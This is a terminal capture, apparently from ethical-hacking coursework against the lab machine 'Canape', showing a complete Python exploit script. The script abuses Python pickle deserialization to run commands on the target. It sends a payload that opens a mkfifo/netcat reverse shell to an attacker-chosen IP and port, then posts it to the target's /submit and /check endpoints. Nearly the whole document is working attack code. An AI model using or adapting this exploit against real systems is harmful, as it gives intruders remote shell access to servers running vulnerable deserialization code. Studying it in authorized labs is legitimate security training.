 ┌──(thadigus㉿kali)-[~/CEH/Week4/Canape]
└─$ cat pickle.py
#!/usr/bin/env python

import cPickle
import os
import requests
import sys
from hashlib import md5

class Exploit(object):

    def __init__(self, cmd):
        self.cmd = cmd

    def __reduce__(self):
        return (os.system, ('echo moe && ' + self.cmd,))

def main():
    if len(sys.argv) != 3:
        print("{} [ip] [port]".format(sys.argv[0]))
        sys.exit()

    ip = sys.argv[1]
    port = sys.argv[2]
    cmd = "rm /tmp/thadigus; mkfifo /tmp/thadigus; cat /tmp/thadigus | /bin/sh -i 2>&1 | nc {} {} > /tmp/thadigus".f
ormat(ip, port)
    exploit = cPickle.dumps(Exploit(cmd))

    char = exploit[:-1]
    quote = exploit[-1:]
    id_ = md5(char+quote).hexdigest()

    print("[*] Filename will be: {}".format(id_))
    print("[*] Exploit:\n{}".format(exploit))
    print("[+] Sending exploit...")
    r = requests.post('http://10.10.10.70/submit', data = {'character': char, 'quote': quote})
    if r.status_code != 200:
        print("[-] Error submitting exploit to /submit")
        sys.exit()
    print("[+] Exploit successfully submitted")

    print("[+] Triggering exploit with /check, id = {}".format(id_))
    try:
        r = requests.post('http://10.10.10.70/check', data = {'id': id_}, timeout=1)
    except:
        print("Failed check!")

if __name__ == "__main__":
    main()

┌──(thadigus㉿kali)-[~/CEH/Week4/Canape]